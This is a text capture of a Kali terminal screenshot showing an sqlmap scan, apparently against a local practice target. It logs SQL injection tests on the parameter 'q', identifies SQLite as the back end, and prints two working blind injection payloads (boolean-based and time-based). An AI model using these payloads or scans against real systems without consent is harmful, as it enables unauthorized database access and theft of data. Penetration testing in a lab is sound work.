 1 2 3 4 (genmon)XXX 17:51
lucifer@kali: ~
Session Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:48:53 /2025-09-15/
[16:48:53] [INFO] testing connection to the target URL
[16:48:53] [INFO] testing if the target URL content is stable
[16:48:53] [INFO] target URL content is stable
[16:48:53] [INFO] testing if GET parameter 'q' is dynamic
[16:48:53] [INFO] GET parameter 'q' appears to be dynamic
[16:48:53] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[16:48:53] [INFO] testing for SQL injection on GET parameter 'q'
[16:48:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:48:54] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[16:48:54] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) and risk (2) values? [Y/n] Y
[16:48:54] [INFO] testing 'Generic inline queries'
[16:48:54] [INFO] testing 'SQLite inline queries'
[16:48:54] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[16:48:54] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[16:48:54] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[16:49:00] [INFO] GET parameter 'q' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[16:49:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:49:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:49:01] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[16:49:02] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[16:49:02] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[16:49:02] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[16:49:03] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[16:49:03] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 169 HTTP(s) requests:
---
Parameter: q (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=test%' AND 1556=1556 AND 'siIx%'='siIx
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: q=test%' AND 1098=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'plqG%'='plqG
---
[16:49:03] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[16:49:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 139 times
[16:49:03] [INFO] fetched data logged to text files under '/home/lucifer/.local/share/sqlmap/output/localhost'
[*] ending @ 16:49:03 /2025-09-15/